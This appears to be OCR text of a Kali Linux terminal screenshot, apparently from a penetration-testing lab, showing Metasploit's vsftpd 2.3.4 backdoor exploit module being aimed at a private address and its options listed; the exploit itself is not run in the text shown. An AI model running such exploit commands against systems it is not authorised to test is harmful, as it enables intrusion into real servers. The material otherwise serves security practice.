 kali@kali: ~/Desktop
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic